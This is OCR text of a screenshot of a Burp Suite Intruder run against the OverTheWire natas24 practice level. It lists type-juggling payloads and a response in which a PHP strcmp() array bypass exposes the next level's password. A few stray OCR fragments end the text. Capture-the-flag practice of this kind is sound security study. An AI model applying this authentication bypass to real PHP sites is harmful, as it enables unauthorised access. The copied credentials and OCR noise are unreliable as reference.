 Intruder attack 11
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Position Payload Status Response ... Error Timeout Length Comment
16 1 [] 200 50 1492
20 1 [] 200 51 1492
0 200 53 1242
25 2 TRUE 200 50 1242
26 2 FALSE 200 50 1242
27 2 1 200 49 1242
28 2 0 200 50 1242
29 2 -1 200 52 1242
30 2 "1" 200 50 1242
31 2 "0" 200 51 1242
32 2 "-1" 200 52 1242
33 2 NULL 200 50 1242
34 2 array() 200 50 1242
35 2 "php" 200 52 1242
Request Response
Raw Headers Hex HTML Render
<link rel="stylesheet" type="text/css" href="http://natas.labs.overthewire.org/css/level.css">
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/jquery-ui.css" />
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/wechall.css" />
<script src="http://natas.labs.overthewire.org/js/jquery-1.9.1.js"></script>
<script src="http://natas.labs.overthewire.org/js/jquery-ui.js"></script>
<script src="http://natas.labs.overthewire.org/js/wechall-data.js"></script><script src="http://natas.labs.overthewire.org/js/wechall.js"></script>
<script>var wechallinfo = { "level": "natas24", "pass": "OsRmXFguozKpTZZ5X14zNO43379LZveg" };</script></head>
<body>
<h1>natas24</h1>
<div id="content">
Password:
<form name="input" method="get">
<input type="text" name="passwd" size=20>
<input type="submit" value="Login">
</form>
<br />
<b>Warning</b>: strcmp() expects parameter 1 to be string, array given in <b>/var/www/natas/natas24/index.php</b> on line <b>23</b><br />
<br>The credentials for the next level are:<br><pre>Username: natas25 Password: GHF6X7YwACaYYssHVY05cFq83hRktl4c</pre>
<div id="viewsource"><a href="index-source.html">View sourcecode</a></div>
</div>
</body>
</html>
? < + > Type a search term
Finished
AKRACING
AKRACING
ERE IS NO
127.0.0.